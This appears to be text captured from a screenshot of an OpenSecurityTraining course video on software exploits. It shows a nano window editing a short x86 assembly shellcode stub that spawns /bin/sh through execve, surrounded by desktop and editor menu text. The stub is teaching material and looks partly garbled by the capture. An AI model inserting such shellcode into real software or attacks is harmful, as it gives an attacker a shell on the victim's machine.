 Workstation
slack12
Session Edit View Bookmarks Settings Help
Shell
GNU nano 2.0.6 File: shell.asm Modified
;execve("/bin/sh", NULL, NULL)
mov eax, 11
jmp string_loc
string_loc_ret:
pop ebx
mov [ebx+7],cl
int 0x80
string_loc:
call string_loc_ret
db '/bin/sh',N
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Tex ^T To Spell
Shell - Konsole
22:37
TSV425-5 Exploits: Discovery and Exploitation of Software
Exploits1.txt
www.OpenSecurityTraining.info
Introduction to Software Exploits
Instructor: Corey Kallenberg